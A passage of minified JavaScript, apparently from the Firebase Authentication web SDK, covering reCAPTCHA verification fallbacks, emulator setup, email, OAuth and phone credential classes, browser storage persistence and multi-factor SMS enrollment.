r(e,t).catch((async i=>{if("auth/missing-recaptcha-token"===i.code){console.log(`${n} is protected by reCAPTCHA Enterprise for this project. Automatically triggering the reCAPTCHA flow and restarting the flow.`);const i=await en(e,t,n,"getOobCode"===n);return r(e,i)}return Promise.reject(i)}))}if("PHONE_PROVIDER"===i){if(null===(o=e._getRecaptchaConfig())||void 0===o?void 0:o.isProviderEnabled("PHONE_PROVIDER")){const i=await en(e,t,n);return r(e,i).catch((async i=>{var s;if("AUDIT"===(null===(s=e._getRecaptchaConfig())||void 0===s?void 0:s.getProviderEnforcementState("PHONE_PROVIDER"))&&("auth/missing-recaptcha-token"===i.code||"auth/invalid-app-credential"===i.code)){console.log(`Failed to verify with reCAPTCHA Enterprise. Automatically triggering the reCAPTCHA v2 flow to complete the ${n} flow.`);const i=await en(e,t,n,!1,!0);return r(e,i)}return Promise.reject(i)}))}{const i=await en(e,t,n,!1,!0);return r(e,i)}}return Promise.reject(i+" provider is not supported.")}async function nn(e){const t=zt(e),n=await lt(t,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}),r=new ut(n);if(null==t.tenantId?t._agentRecaptchaConfig=r:t._tenantRecaptchaConfigs[t.tenantId]=r,r.isAnyProviderEnabled()){new Zt(t).verify()}}function rn(e,t,n){const r=zt(e);Be(r._canInitEmulator,r,"emulator-config-failed"),Be(/^https?:\/\//.test(t),r,"invalid-emulator-scheme");const i=!!(null==n?void 0:n.disableWarnings),s=sn(t),{host:o,port:a}=function(e){const t=sn(e),n=/(\/\/)?([^?#/]+)/.exec(e.substr(t.length));if(!n)return{host:"",port:null};const r=n[2].split("@").pop()||"",i=/^(\[[^\]]+\])(:|$)/.exec(r);if(i){const e=i[1];return{host:e,port:on(r.substr(e.length+1))}}{const[e,t]=r.split(":");return{host:e,port:on(t)}}}(t),c=null===a?"":`:${a}`;r.config.emulator={url:`${s}//${o}${c}/`},r.settings.appVerificationDisabledForTesting=!0,r.emulatorConfig=Object.freeze({host:o,port:a,protocol:s.replace(":",""),options:Object.freeze({disableWarnings:i})}),i||function(){function e(){const e=document.createElement("p"),t=e.style;e.innerText="Running in emulator mode. Do not use with production credentials.",t.position="fixed",t.width="100%",t.backgroundColor="#ffffff",t.border=".1em solid #000000",t.color="#b50000",t.bottom="0px",t.left="0px",t.margin="0px",t.zIndex="10000",t.textAlign="center",e.classList.add("firebase-emulator-warning"),document.body.appendChild(e)}"undefined"!=typeof console&&"function"==typeof console.info&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials.");"undefined"!=typeof window&&"undefined"!=typeof document&&("loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e())}()}function sn(e){const t=e.indexOf(":");return t<0?"":e.substr(0,t+1)}function on(e){if(!e)return null;const t=Number(e);return isNaN(t)?null:t}class an{constructor(e,t){this.providerId=e,this.signInMethod=t}toJSON(){return We("not implemented")}_getIdTokenResponse(e){return We("not implemented")}_linkToIdToken(e,t){return We("not implemented")}_getReauthenticationResolver(e){return We("not implemented")}}async function cn(e,t){return tt(e,"POST","/v1/accounts:signUp",t)}async function un(e,t){return rt(e,"POST","/v1/accounts:signInWithPassword",et(e,t))}class ln extends an{constructor(e,t,n,r=null){super("password",n),this._email=e,this._password=t,this._tenantId=r}static _fromEmailAndPassword(e,t){return new ln(e,t,"password")}static _fromEmailAndCode(e,t,n=null){return new ln(e,t,"emailLink",n)}toJSON(){return{email:this._email,password:this._password,signInMethod:this.signInMethod,tenantId:this._tenantId}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e;if((null==t?void 0:t.email)&&(null==t?void 0:t.password)){if("password"===t.signInMethod)return this._fromEmailAndPassword(t.email,t.password);if("emailLink"===t.signInMethod)return this._fromEmailAndCode(t.email,t.password,t.tenantId)}return null}async _getIdTokenResponse(e){switch(this.signInMethod){case"password":return tn(e,{returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"},"signInWithPassword",un,"EMAIL_PASSWORD_PROVIDER");case"emailLink":return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithEmailLink",et(e,t))}(e,{email:this._email,oobCode:this._password});default:Ue(e,"internal-error")}}async _linkToIdToken(e,t){switch(this.signInMethod){case"password":return tn(e,{idToken:t,returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"},"signUpPassword",cn,"EMAIL_PASSWORD_PROVIDER");case"emailLink":return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithEmailLink",et(e,t))}(e,{idToken:t,email:this._email,oobCode:this._password});default:Ue(e,"internal-error")}}_getReauthenticationResolver(e){return this._getIdTokenResponse(e)}}async function hn(e,t){return rt(e,"POST","/v1/accounts:signInWithIdp",et(e,t))}class dn extends an{constructor(){super(...arguments),this.pendingToken=null}static _fromParams(e){const t=new dn(e.providerId,e.signInMethod);return e.idToken||e.accessToken?(e.idToken&&(t.idToken=e.idToken),e.accessToken&&(t.accessToken=e.accessToken),e.nonce&&!e.pendingToken&&(t.nonce=e.nonce),e.pendingToken&&(t.pendingToken=e.pendingToken)):e.oauthToken&&e.oauthTokenSecret?(t.accessToken=e.oauthToken,t.secret=e.oauthTokenSecret):Ue("argument-error"),t}toJSON(){return{idToken:this.idToken,accessToken:this.accessToken,secret:this.secret,nonce:this.nonce,pendingToken:this.pendingToken,providerId:this.providerId,signInMethod:this.signInMethod}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e,{providerId:n,signInMethod:r}=t,i=Re(t,["providerId","signInMethod"]);if(!n||!r)return null;const s=new dn(n,r);return s.idToken=i.idToken||void 0,s.accessToken=i.accessToken||void 0,s.secret=i.secret,s.nonce=i.nonce,s.pendingToken=i.pendingToken||null,s}_getIdTokenResponse(e){return hn(e,this.buildRequest())}_linkToIdToken(e,t){const n=this.buildRequest();return n.idToken=t,hn(e,n)}_getReauthenticationResolver(e){const t=this.buildRequest();return t.autoCreate=!1,hn(e,t)}buildRequest(){const e={requestUri:"http://localhost",returnSecureToken:!0};if(this.pendingToken)e.pendingToken=this.pendingToken;else{const t={};this.idToken&&(t.id_token=this.idToken),this.accessToken&&(t.access_token=this.accessToken),this.secret&&(t.oauth_token_secret=this.secret),t.providerId=this.providerId,this.nonce&&!this.pendingToken&&(t.nonce=this.nonce),e.postBody=w(t)}return e}}async function pn(e,t){return tt(e,"POST","/v1/accounts:sendVerificationCode",et(e,t))}const fn={USER_NOT_FOUND:"user-not-found"};class mn extends an{constructor(e){super("phone","phone"),this.params=e}static _fromVerification(e,t){return new mn({verificationId:e,verificationCode:t})}static _fromTokenResponse(e,t){return new mn({phoneNumber:e,temporaryProof:t})}_getIdTokenResponse(e){return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithPhoneNumber",et(e,t))}(e,this._makeVerificationRequest())}_linkToIdToken(e,t){return async function(e,t){const n=await rt(e,"POST","/v1/accounts:signInWithPhoneNumber",et(e,t));if(n.temporaryProof)throw at(e,"account-exists-with-different-credential",n);return n}(e,Object.assign({idToken:t},this._makeVerificationRequest()))}_getReauthenticationResolver(e){return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithPhoneNumber",et(e,Object.assign(Object.assign({},t),{operation:"REAUTH"})),fn)}(e,this._makeVerificationRequest())}_makeVerificationRequest(){const{temporaryProof:e,phoneNumber:t,verificationId:n,verificationCode:r}=this.params;return e&&t?{temporaryProof:e,phoneNumber:t}:{sessionInfo:n,code:r}}toJSON(){const e={providerId:this.providerId};return this.params.phoneNumber&&(e.phoneNumber=this.params.phoneNumber),this.params.temporaryProof&&(e.temporaryProof=this.params.temporaryProof),this.params.verificationCode&&(e.verificationCode=this.params.verificationCode),this.params.verificationId&&(e.verificationId=this.params.verificationId),e}static fromJSON(e){"string"==typeof e&&(e=JSON.parse(e));const{verificationId:t,verificationCode:n,phoneNumber:r,temporaryProof:i}=e;return n||t||r||i?new mn({verificationId:t,verificationCode:n,phoneNumber:r,temporaryProof:i}):null}}class gn{constructor(e){var t,n,r,i,s,o;const a=I(b(e)),c=null!==(t=a.apiKey)&&void 0!==t?t:null,u=null!==(n=a.oobCode)&&void 0!==n?n:null,l=function(e){switch(e){case"recoverEmail":return"RECOVER_EMAIL";case"resetPassword":return"PASSWORD_RESET";case"signIn":return"EMAIL_SIGNIN";case"verifyEmail":return"VERIFY_EMAIL";case"verifyAndChangeEmail":return"VERIFY_AND_CHANGE_EMAIL";case"revertSecondFactorAddition":return"REVERT_SECOND_FACTOR_ADDITION";default:return null}}(null!==(r=a.mode)&&void 0!==r?r:null);Be(c&&u&&l,"argument-error"),this.apiKey=c,this.operation=l,this.code=u,this.continueUrl=null!==(i=a.continueUrl)&&void 0!==i?i:null,this.languageCode=null!==(s=a.languageCode)&&void 0!==s?s:null,this.tenantId=null!==(o=a.tenantId)&&void 0!==o?o:null}static parseLink(e){const t=function(e){const t=I(b(e)).link,n=t?I(b(t)).deep_link_id:null,r=I(b(e)).deep_link_id;return(r?I(b(r)).link:null)||r||n||t||e}(e);try{return new gn(t)}catch(e){return null}}}class vn{constructor(){this.providerId=vn.PROVIDER_ID}static credential(e,t){return ln._fromEmailAndPassword(e,t)}static credentialWithLink(e,t){const n=gn.parseLink(t);return Be(n,"argument-error"),ln._fromEmailAndCode(e,n.code,n.tenantId)}}vn.PROVIDER_ID="password",vn.EMAIL_PASSWORD_SIGN_IN_METHOD="password",vn.EMAIL_LINK_SIGN_IN_METHOD="emailLink";class yn{constructor(e){this.providerId=e,this.defaultLanguageCode=null,this.customParameters={}}setDefaultLanguage(e){this.defaultLanguageCode=e}setCustomParameters(e){return this.customParameters=e,this}getCustomParameters(){return this.customParameters}}class _n extends yn{constructor(){super(...arguments),this.scopes=[]}addScope(e){return this.scopes.includes(e)||this.scopes.push(e),this}getScopes(){return[...this.scopes]}}class wn extends _n{static credentialFromJSON(e){const t="string"==typeof e?JSON.parse(e):e;return Be("providerId"in t&&"signInMethod"in t,"argument-error"),dn._fromParams(t)}credential(e){return this._credential(Object.assign(Object.assign({},e),{nonce:e.rawNonce}))}_credential(e){return Be(e.idToken||e.accessToken,"argument-error"),dn._fromParams(Object.assign(Object.assign({},e),{providerId:this.providerId,signInMethod:this.providerId}))}static credentialFromResult(e){return wn.oauthCredentialFromTaggedObject(e)}static credentialFromError(e){return wn.oauthCredentialFromTaggedObject(e.customData||{})}static oauthCredentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:n,oauthTokenSecret:r,pendingToken:i,nonce:s,providerId:o}=e;if(!(n||r||t||i))return null;if(!o)return null;try{return new wn(o)._credential({idToken:t,accessToken:n,nonce:s,pendingToken:i})}catch(e){return null}}}class In extends _n{constructor(){super("facebook.com")}static credential(e){return dn._fromParams({providerId:In.PROVIDER_ID,signInMethod:In.FACEBOOK_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return In.credentialFromTaggedObject(e)}static credentialFromError(e){return In.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return In.credential(e.oauthAccessToken)}catch(e){return null}}}In.FACEBOOK_SIGN_IN_METHOD="facebook.com",In.PROVIDER_ID="facebook.com";class bn extends _n{constructor(){super("google.com"),this.addScope("profile")}static credential(e,t){return dn._fromParams({providerId:bn.PROVIDER_ID,signInMethod:bn.GOOGLE_SIGN_IN_METHOD,idToken:e,accessToken:t})}static credentialFromResult(e){return bn.credentialFromTaggedObject(e)}static credentialFromError(e){return bn.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:n}=e;if(!t&&!n)return null;try{return bn.credential(t,n)}catch(e){return null}}}bn.GOOGLE_SIGN_IN_METHOD="google.com",bn.PROVIDER_ID="google.com";class En extends _n{constructor(){super("github.com")}static credential(e){return dn._fromParams({providerId:En.PROVIDER_ID,signInMethod:En.GITHUB_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return En.credentialFromTaggedObject(e)}static credentialFromError(e){return En.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return En.credential(e.oauthAccessToken)}catch(e){return null}}}En.GITHUB_SIGN_IN_METHOD="github.com",En.PROVIDER_ID="github.com";class Tn extends _n{constructor(){super("twitter.com")}static credential(e,t){return dn._fromParams({providerId:Tn.PROVIDER_ID,signInMethod:Tn.TWITTER_SIGN_IN_METHOD,oauthToken:e,oauthTokenSecret:t})}static credentialFromResult(e){return Tn.credentialFromTaggedObject(e)}static credentialFromError(e){return Tn.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthAccessToken:t,oauthTokenSecret:n}=e;if(!t||!n)return null;try{return Tn.credential(t,n)}catch(e){return null}}}Tn.TWITTER_SIGN_IN_METHOD="twitter.com",Tn.PROVIDER_ID="twitter.com";class Sn{constructor(e){this.user=e.user,this.providerId=e.providerId,this._tokenResponse=e._tokenResponse,this.operationType=e.operationType}static async _fromIdTokenResponse(e,t,n,r=!1){const i=await Et._fromIdTokenResponse(e,n,r),s=kn(n);return new Sn({user:i,providerId:s,_tokenResponse:n,operationType:t})}static async _forOperation(e,t,n){await e._updateTokensIfNecessary(n,!0);const r=kn(n);return new Sn({user:e,providerId:r,_tokenResponse:n,operationType:t})}}function kn(e){return e.providerId?e.providerId:"phoneNumber"in e?"phone":null}class On extends m{constructor(e,t,n,r){var i;super(t.code,t.message),this.operationType=n,this.user=r,Object.setPrototypeOf(this,On.prototype),this.customData={appName:e.name,tenantId:null!==(i=e.tenantId)&&void 0!==i?i:void 0,_serverResponse:t.customData._serverResponse,operationType:n}}static _fromErrorAndOperation(e,t,n,r){return new On(e,t,n,r)}}function Pn(e,t,n,r){return("reauthenticate"===t?n._getReauthenticationResolver(e):n._getIdTokenResponse(e)).catch((n=>{if("auth/multi-factor-auth-required"===n.code)throw On._fromErrorAndOperation(e,n,t,r);throw n}))}async function Cn(e,t,n=!1){const r=await gt(e,t._linkToIdToken(e.auth,await e.getIdToken()),n);return Sn._forOperation(e,"link",r)}async function Rn(e,t,n=!1){const{auth:r}=e;if(de(r.app))return Promise.reject(Fe(r));const i="reauthenticate";try{const s=await gt(e,Pn(r,i,t,e),n);Be(s.idToken,r,"internal-error");const o=ft(s.idToken);Be(o,r,"internal-error");const{sub:a}=o;return Be(e.uid===a,r,"user-mismatch"),Sn._forOperation(e,i,s)}catch(e){throw"auth/user-not-found"===(null==e?void 0:e.code)&&Ue(r,"user-mismatch"),e}}async function An(e,t,n=!1){if(de(e.app))return Promise.reject(Fe(e));const r="signIn",i=await Pn(e,r,t),s=await Sn._fromIdTokenResponse(e,r,i);return n||await e._updateCurrentUser(s.user),s}function Nn(e){S(e).useDeviceLanguage()}function Ln(e,t){return tt(e,"POST","/v2/accounts/mfaEnrollment:start",et(e,t))}new WeakMap;const Dn="__sak";class Mn{constructor(e,t){this.storageRetriever=e,this.type=t}_isAvailable(){try{return this.storage?(this.storage.setItem(Dn,"1"),this.storage.removeItem(Dn),Promise.resolve(!0)):Promise.resolve(!1)}catch(e){return Promise.resolve(!1)}}_set(e,t){return this.storage.setItem(e,JSON.stringify(t)),Promise.resolve()}_get(e){const t=this.storage.getItem(e);return Promise.resolve(t?JSON.parse(t):null)}_remove(e){return this.storage.removeItem(e),Promise.resolve()}get storage(){return this.storageRetriever()}}class Un extends Mn{constructor(){super((()=>window.localStorage),"LOCAL"),this.boundEventHandler=(e,t)=>this.onStorageEvent(e,t),this.listeners={},this.localCache={},this.pollTimer=null,this.fallbackToPolling=Vt(),this._shouldAllowMigration=!0}forAllChangedKeys(e){for(const t of Object.keys(this.listeners)){const n=this.storage.getItem(t),r=this.localCache[t];n!==r&&e(t,r,n)}}onStorageEvent(e,t=!1){if(!e.key)return void this.forAllChangedKeys(((e,t,n)=>{this.notifyListeners(e,n)}));const n=e.key;t?this.detachListener():this.stopPolling();const r=()=>{const e=this.storage.getItem(n);(t||this.localCache[n]!==e)&&this.notifyListeners(n,e)},i=this.storage.getItem(n);Ft()&&i!==e.newValue&&e.newValue!==e.oldValue?setTimeout(r,10):r()}notifyListeners(e,t){this.localCache[e]=t;const n=this.listeners[e];if(n)for(const e of Array.from(n))e(t?JSON.parse(t):t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((()=>{this.forAllChangedKeys(((e,t,n)=>{this.onStorageEvent(new StorageEvent("storage",{key:e,oldValue:t,newValue:n}),!0)}))}),1e3)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}attachListener(){window.addEventListener("storage",this.boundEventHandler)}detachListener(){window.removeEventListener("storage",this.boundEventHandler)}_addListener(e,t){0===Object.keys(this.listeners).length&&(this.fallbackToPolling?this.startPolling():this.attachListener()),this.listeners[e]||(this.listeners[e]=new Set,this.localCache[e]=this.storage.getItem(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&(this.detachListener(),this.stopPolling())}async _set(e,t){await super._set(e,t),this.localCache[e]=JSON.stringify(t)}async _get(e){const t=await super._get(e);return this.localCache[e]=JSON.stringify(t),t}async _remove(e){await super._remove(e),delete this.localCache[e]}}Un.type="LOCAL";const xn=Un;class jn extends Mn{constructor(){super((()=>window.sessionStorage),"SESSION")}_addListener(e,t){}_removeListener(e,t){}}jn.type="SESSION";const Fn=jn;class Vn{constructor(e){this.eventTarget=e,this.handlersMap={},this.boundEventHandler=this.handleEvent.bind(this)}static _getInstance(e){const t=this.receivers.find((t=>t.isListeningto(e)));if(t)return t;const n=new Vn(e);return this.receivers.push(n),n}isListeningto(e){return this.eventTarget===e}async handleEvent(e){const t=e,{eventId:n,eventType:r,data:i}=t.data,s=this.handlersMap[r];if(!(null==s?void 0:s.size))return;t.ports[0].postMessage({status:"ack",eventId:n,eventType:r});const o=Array.from(s).map((async e=>e(t.origin,i))),a=await function(e){return Promise.all(e.map((async e=>{try{return{fulfilled:!0,value:await e}}catch(e){return{fulfilled:!1,reason:e}}})))}(o);t.ports[0].postMessage({status:"done",eventId:n,eventType:r,response:a})}_subscribe(e,t){0===Object.keys(this.handlersMap).length&&this.eventTarget.addEventListener("message",this.boundEventHandler),this.handlersMap[e]||(this.handlersMap[e]=new Set),this.handlersMap[e].add(t)}_unsubscribe(e,t){this.handlersMap[e]&&t&&this.handlersMap[e].delete(t),t&&0!==this.handlersMap[e].size||delete this.handlersMap[e],0===Object.keys(this.handlersMap).length&&this.eventTarget.removeEventListener("message",this.boundEventHandler)}}function Hn(e="",t=10){let n="";for(let e=0;e<t;e++)n+=Math.floor(10*Math.random());return e+n}Vn.receivers=[];class Bn{constructor(e){this.target=e,this.handlers=new Set}removeMessageHandler(e){e.messageChannel&&(e.messageChannel.port1.removeEventListener("message",e.onMessage),e.messageChannel.port1.close()),this.handlers.delete(e)}async _send(e,t,n=50){const r="undefined"!=typeof MessageChannel?new MessageChannel:null;if(!r)throw new Error("connection_unavailable");let i,s;return new Promise(((o,a)=>{const c=Hn("",20);r.port1.start();const u=setTimeout((()=>{a(new Error("unsupported_event"))}),n);s={messageChannel:r,onMessage(e){const t=e;if(t.data.eventId===c)switch(t.data.status){case"ack":clearTimeout(u),i=setTimeout((()=>{a(new Error("timeout"))}),3e3);break;case"done":clearTimeout(i),o(t.data.response);break;default:clearTimeout(u),clearTimeout(i),a(new Error("invalid_response"))}}},this.handlers.add(s),r.port1.addEventListener("message",s.onMessage),this.target.postMessage({eventType:e,eventId:c,data:t},[r.port2])})).finally((()=>{s&&this.removeMessageHandler(s)}))}}function Wn(){return window}function $n(){return void 0!==Wn().WorkerGlobalScope&&"function"==typeof Wn().importScripts}const zn="firebaseLocalStorageDb",Gn="firebaseLocalStorage",Kn="fbase_key";class qn{constructor(e){this.request=e}toPromise(){return new Promise(((e,t)=>{this.request.addEventListener("success",(()=>{e(this.request.result)})),this.request.addEventListener("error",(()=>{t(this.request.error)}))}))}}function Jn(e,t){return e.transaction([Gn],t?"readwrite":"readonly").objectStore(Gn)}function Yn(){const e=indexedDB.open(zn,1);return new Promise(((t,n)=>{e.addEventListener("error",(()=>{n(e.error)})),e.addEventListener("upgradeneeded",(()=>{const t=e.result;try{t.createObjectStore(Gn,{keyPath:Kn})}catch(e){n(e)}})),e.addEventListener("success",(async()=>{const n=e.result;n.objectStoreNames.contains(Gn)?t(n):(n.close(),await function(){const e=indexedDB.deleteDatabase(zn);return new qn(e).toPromise()}(),t(await Yn()))}))}))}async function Xn(e,t,n){const r=Jn(e,!0).put({[Kn]:t,value:n});return new qn(r).toPromise()}function Qn(e,t){const n=Jn(e,!0).delete(t);return new qn(n).toPromise()}class Zn{constructor(){this.type="LOCAL",this._shouldAllowMigration=!0,this.listeners={},this.localCache={},this.pollTimer=null,this.pendingWrites=0,this.receiver=null,this.sender=null,this.serviceWorkerReceiverAvailable=!1,this.activeServiceWorker=null,this._workerInitializationPromise=this.initializeServiceWorkerMessaging().then((()=>{}),(()=>{}))}async _openDb(){return this.db||(this.db=await Yn()),this.db}async _withRetries(e){let t=0;for(;;)try{const t=await this._openDb();return await e(t)}catch(e){if(t++>3)throw e;this.db&&(this.db.close(),this.db=void 0)}}async initializeServiceWorkerMessaging(){return $n()?this.initializeReceiver():this.initializeSender()}async initializeReceiver(){this.receiver=Vn._getInstance($n()?self:null),this.receiver._subscribe("keyChanged",(async(e,t)=>({keyProcessed:(await this._poll()).includes(t.key)}))),this.receiver._subscribe("ping",(async(e,t)=>["keyChanged"]))}async initializeSender(){var e,t;if(this.activeServiceWorker=await async function(){if(!(null===navigator||void 0===navigator?void 0:navigator.serviceWorker))return null;try{return(await navigator.serviceWorker.ready).active}catch(e){return null}}(),!this.activeServiceWorker)return;this.sender=new Bn(this.activeServiceWorker);const n=await this.sender._send("ping",{},800);n&&(null===(e=n[0])||void 0===e?void 0:e.fulfilled)&&(null===(t=n[0])||void 0===t?void 0:t.value.includes("keyChanged"))&&(this.serviceWorkerReceiverAvailable=!0)}async notifyServiceWorker(e){var t;if(this.sender&&this.activeServiceWorker&&((null===(t=null===navigator||void 0===navigator?void 0:navigator.serviceWorker)||void 0===t?void 0:t.controller)||null)===this.activeServiceWorker)try{await this.sender._send("keyChanged",{key:e},this.serviceWorkerReceiverAvailable?800:50)}catch(t){}}async _isAvailable(){try{if(!indexedDB)return!1;const e=await Yn();return await Xn(e,Dn,"1"),await Qn(e,Dn),!0}catch(e){}return!1}async _withPendingWrite(e){this.pendingWrites++;try{await e()}finally{this.pendingWrites--}}async _set(e,t){return this._withPendingWrite((async()=>(await this._withRetries((n=>Xn(n,e,t))),this.localCache[e]=t,this.notifyServiceWorker(e))))}async _get(e){const t=await this._withRetries((t=>async function(e,t){const n=Jn(e,!1).get(t),r=await new qn(n).toPromise();return void 0===r?null:r.value}(t,e)));return this.localCache[e]=t,t}async _remove(e){return this._withPendingWrite((async()=>(await this._withRetries((t=>Qn(t,e))),delete this.localCache[e],this.notifyServiceWorker(e))))}async _poll(){const e=await this._withRetries((e=>{const t=Jn(e,!1).getAll();return new qn(t).toPromise()}));if(!e)return[];if(0!==this.pendingWrites)return[];const t=[],n=new Set;if(0!==e.length)for(const{fbase_key:r,value:i}of e)n.add(r),JSON.stringify(this.localCache[r])!==JSON.stringify(i)&&(this.notifyListeners(r,i),t.push(r));for(const e of Object.keys(this.localCache))this.localCache[e]&&!n.has(e)&&(this.notifyListeners(e,null),t.push(e));return t}notifyListeners(e,t){this.localCache[e]=t;const n=this.listeners[e];if(n)for(const e of Array.from(n))e(t)}startPolling(){this.stopPolling(),this.pollTimer=setInterval((async()=>this._poll()),800)}stopPolling(){this.pollTimer&&(clearInterval(this.pollTimer),this.pollTimer=null)}_addListener(e,t){0===Object.keys(this.listeners).length&&this.startPolling(),this.listeners[e]||(this.listeners[e]=new Set,this._get(e)),this.listeners[e].add(t)}_removeListener(e,t){this.listeners[e]&&(this.listeners[e].delete(t),0===this.listeners[e].size&&delete this.listeners[e]),0===Object.keys(this.listeners).length&&this.stopPolling()}}Zn.type="LOCAL";const er=Zn;function tr(e,t){return tt(e,"POST","/v2/accounts/mfaSignIn:start",et(e,t))}Jt("rcb"),new Je(3e4,6e4);const nr="recaptcha";async function rr(e,t,n){var r;if(!e._getRecaptchaConfig())try{await nn(e)}catch(e){console.log("Failed to initialize reCAPTCHA Enterprise config. Triggering the reCAPTCHA v2 verification.")}try{let i;if(i="string"==typeof t?{phoneNumber:t}:t,"session"in i){const t=i.session;if("phoneNumber"in i){Be("enroll"===t.type,e,"internal-error");const r={idToken:t.credential,phoneEnrollmentInfo:{phoneNumber:i.phoneNumber,clientType:"CLIENT_TYPE_WEB"}},s=tn(e,r,"mfaSmsEnrollment",(async(e,t)=>{if(t.phoneEnrollmentInfo.captchaResponse===Qt){Be((null==n?void 0:n.type)===nr,e,"argument-error");return Ln(e,await ir(e,t,n))}return Ln(e,t)}),"PHONE_PROVIDER");return(await s.catch((e=>Promise.reject(e)))).phoneSessionInfo.sessionInfo}{Be("signin"===t.type,e,"internal-error");const s=(null===(r=i.multiFactorHint)||void 0===r?void 0:r.uid)||i.multiFactorUid;Be(s,e,"missing-multi-factor-info");const o={mfaPendingCredential:t.credential,mfaEnrollmentId:s,phoneSignInInfo:{clientType:"CLIENT_TYPE_WEB"}},a=tn(e,o,"mfaSmsSignIn",(async(e,t)=>{if(t.phoneSignInInfo.captchaResponse===Qt){Be((null==n?void 0:n.type)===nr,e,"argument-error");return tr(e,await ir(e,t,n))}return tr(e,t)}),"PHONE_PROVIDER");return(await a.catch((e=>Promise.reject(e)))).phoneResponseInfo.sessionInfo}}{const t={phoneNumber:i.phoneNumber,clientType:"CLIENT_TYPE_WEB"},r=tn(e,t,"sendVerificationCode",(async(e,t)=>{if(t.captchaResponse===Qt){Be((null==n?void 0:n.type)===nr,e,"argument-error");return pn(e,await ir(e,t,n))}return pn(e,t)}),"PHONE_PROVIDER");return(await r.catch((e=>Promise.reject(e)))).sessionInfo}}finally{null==n||n._reset()}}async function ir(e,t,n){Be(n.type===nr,e,"argument-error");const r=await n.verify();Be("string"==typeof r,e,"argument-error");const i=Object.assign({},t);if("phoneEnrollmentInfo"in i){const e=i.phoneEnrollmentInfo.phoneNumber,t=i.phoneEnrollmentInfo.captchaResponse,n=i.phoneEnrollmentInfo.clientType,s=i.phoneEnrollmentInfo.recaptchaVersion;return Object.assign(i,{phoneEnrollmentInfo:{phoneNumber:e,recaptchaToken:r,captchaResponse:t,clientType:n,recaptchaVersion:s}}),i}if("phoneSignInInfo"in i){const e=i.phoneSignInInfo.captchaResponse,t=i.phoneSignInInfo.clientType,n=i.phoneSignInInfo.recaptchaVersion;return Object.assign(i,{phoneSignInInfo:{recaptchaToken:r,captchaResponse:e,clientType:t,recaptchaVersion:n}}),i}return Object.assign(i,{recaptchaToken:r}),i}class sr{constructor(e){this.providerId=sr.PROVIDER_ID,this.auth=zt(e)}verifyPhoneNumber(e,t){return rr(this.auth,e,S(t))}static credential(e,t){return mn._fromVerification(e,t)}static credentialFromResult(e){const t=e;return sr.credentialFromTaggedObject(t)}static credentialFromError(e){return sr.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{phoneNumber:t,temporaryProof:n}=e;return t&&n?mn._fromTokenResponse(t,n):null}}function or(e,t){return t?St(t):(Be(e._popupRedirectResolver,e,"argument-error"),e._popupRedirectResolver)}sr.PROVIDER_ID="phone",sr.PHONE_SIGN_IN_METHOD="phone";class ar extends an{constructor(e){super("custom","custom"),this.params=e}_getIdTokenResponse(e){return hn(e,this._buildIdpRequest())}_linkToIdToken(e,t){return hn(e,this._buildIdpRequest(t))}_getReauthenticationResolver(e){return hn(e,this._buildIdpRequest())}_buildIdpRequest(e){const t={requestUri:this.params.requestUri,sessionId:this.params.sessionId,postBody:this.params.postBody,tenantId:this.params.tenantId,pendingToken:this.params.pendingToken,returnSecureToken:!0,returnIdpCredential:!0};return e&&(t.idToken=e),t}}function cr(e){return An(e.auth,new ar(e),e.bypassAuthState)}function ur(e){const{auth:t,user:n}=e;return Be(n,t,"internal-error"),Rn(n,new ar(e),e.bypassAuthState)}async function lr(e){const{auth:t,user:n}=e;return Be(n,t,"internal-error"),Cn(n,new ar(e),e.bypassAuthState)}class hr{constructor(e,t,n,r,i=!1){this.auth=e,this.resolver=n,this.user=r,this.bypassAuthState=i,this.pendingPromise=null,this.eventManager=null,this.filter=Array.isArray(t)?t:[t]}execute(){return new Promise((async(e,t)=>{this.pendingPromise={resolve:e,reject:t};try{this.eventManager=await this.resolver._initialize(this.auth),await this.onExecution(),this.eventManager.registerConsumer(this)}catch(e){this.reject(e)}}))}async onAuthEvent(e){const{urlResponse:t,sessionId:n,postBody:r,tenantId:i,error:s,type:o}=e;if(s)return void this.reject(s);const a={auth:this.auth,requestUri:t,sessionId:n,tenantId:i||void 0,postBody:r||void 0,user:this.user,bypassAuthState:this.bypassAuthState};try{this.resolve(await this.getIdpTask(o)(a))}catch(e){this.reject(e)}}onError(e){this.reject(e)}getIdpTask(e){switch(e){case"signInViaPopup":case"signInViaRedirect":return cr;case"linkViaPopup":case"linkViaRedirect":return lr;case"reauthViaPopup":case"reauthViaRedirect":return ur;default:Ue(this.auth,"internal-error")}}resolve(e){$e(this.pendingPromise,"Pending promise was never set"),this.pendingPromise.resolve(e),this.unregisterAndCleanUp()}reject(e){$e(this.pendingPromise,"Pending promise was never 